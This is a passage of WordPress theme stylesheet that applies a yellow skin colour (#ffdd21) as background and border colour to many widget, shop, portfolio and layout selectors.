.woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before, .dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details, .dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-event-addon-detail > a.buy-now, .dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .ult-carousel-wrapper .dt-sc-pr-tb-col.modern .dt-sc-buy-now a{background-color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader{background-color:#ffdd21;}.overlay .overlay-close{background-color:#ffdd21;}
				.entry-format a, .blog-entry.blog-medium-style:hover .entry-format a,  .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, 

				.post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span{background-color:#ffdd21;}
				.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, 

				.dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span{background-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before{background-color:#ffdd21;}.dt-skin-primary-bg, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after{background-color:#ffdd21;}.dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span{background-color:#ffdd21;}.dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-contact-info.type4:after, .university-contact-form .button-field i{background-color:#ffdd21;}.dt-sc-counter.type1 .icon-wrapper:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before{background-color:#ffdd21;}.dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14:hover, .dt-sc-icon-box.type15 .icon-content{background-color:#ffdd21;}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active{background-color:#ffdd21;}.dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format{background-color:#ffdd21;}.dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-team.style2 .dt-sc-sociable li a, .dt-sc-team.style2 .dt-sc-team-details .view-details:hover{background-color:#ffdd21;}.dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a{background-color:#ffdd21;}.dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#ffdd21;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-image-caption.type5:hover h3{background-color:#ffdd21;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#ffdd21;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#ffdd21;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#ffdd21;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#ffdd21;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#ffdd21;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.bordered:hover .date, .blog-entry.bordered .entry-details:after, .blog-entry.bordered{border-color:#ffdd21;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#ffdd21;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before, .dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.filled.default:before, .dt-sc-button.filled.default:after, .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after, .dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before, .dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4, .dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-skin-highlight-border, .dt-sc-small-separator.curved-line::before, .dt-sc-small-separator.curved-line::after, .dt-sc-custom-bg:before, .dt-sc-custom-bg:after, .dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"], .under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, .tribe-events-list .tribe-events-event-cost span, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after, .woo-type10 ul.products li.product:hover .product-wrapper, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-wrapper, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_cart_button:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_simple:after, .woo-type17 ul.products li.product:hover .product-thumb a.button.product_type_variable:after, .woo-type17 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward:after, .woo-type17 ul.products li.product:hover .product-thumb a.add_to_wishlist:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type17 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type17 ul.products li.product .product-details h5 a:after, .woo-type17 ul.products li.product-category .product-details h5:after, .woo-type17 ul.products li.product .price, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type20 ul.products li.product .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woo-type20 .woocommerce ul.products li.product .product-details h5, .woo-type20 ul.products li.product-category .product-wrapper h3, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover, .dt-sc-doctors-sorting a.active-sort, .dt-sc-dj-club h2, .dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"], .dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img, .model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover, .dt-sc-button.filled.btn_style3:hover, .dt-sc-button.filled.btn_style4:hover{border-color:#ffdd21;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#ffdd21;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#ffdd21;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#ffdd21;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#ffdd21;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#ffdd21;}
				ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, 
				.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#ffdd21;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffdd21;} .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#ffdd21;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#ffdd21;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#ffdd21;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#ffdd21;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-image-caption.type5:hover h3, .dt-sc-image-caption.type5:hover img{border-color:#ffdd21;}.dt-skin-primary-border, .dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before{border-color:#ffdd21;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-attorney-location-overlay:before, .dt-sc-hotel-room .dt-sc-hotel-room-thumb, .dt-sc-tabs-horizontal-frame-container.type2.border-top 